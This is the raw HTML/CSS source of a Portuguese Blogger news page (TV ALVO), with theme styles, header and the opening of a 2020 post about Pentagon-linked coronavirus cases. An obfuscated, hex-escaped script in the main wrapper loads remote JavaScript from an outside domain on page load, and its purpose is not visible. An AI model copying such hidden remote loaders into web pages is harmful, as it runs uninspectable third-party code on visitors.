.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html"},"headline":"2 indivíduos ligados ao Pentágono testam positivo para coronavírus","description":"   Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo ...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg"],"datePublished":"2020-03-20T15:54:00-03:00","dateModified":"2020-03-20T15:54:56-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/NOTICIAS'>NOTICIAS</a><em class='delimiter'></em><span class='current'>
2 indivíduos ligados ao Pentágono testam positivo para coronavírus</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "NOTICIAS", "@id": "https://www.tvalvo.com/search/label/NOTICIAS" } },{ "@type": "ListItem", "position": 3, "item": { "name": "2 indivíduos ligados ao Pentágono testam positivo para coronavírus", "@id": "https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html" } }] }
            </script>
<h1 class='entry-title'>2 indivíduos ligados ao Pentágono testam positivo para coronavírus</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2020-03-20T15:54:00-03:00'><i class='bi bi-calendar2-minus'></i>março 20, 2020</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
